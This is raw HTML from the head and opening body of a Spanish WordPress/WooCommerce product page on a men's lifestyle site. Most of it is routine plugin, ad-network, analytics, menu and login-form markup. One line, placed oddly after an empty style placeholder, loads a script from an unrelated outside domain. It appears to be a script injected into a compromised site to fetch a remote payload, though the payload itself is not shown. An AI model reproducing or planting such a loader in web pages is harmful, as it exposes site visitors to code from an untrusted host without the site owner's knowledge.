<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/818343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=818343' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d717020be4","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d717020be4","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d717020be4","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":818343};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1b1eee031b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-818343 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
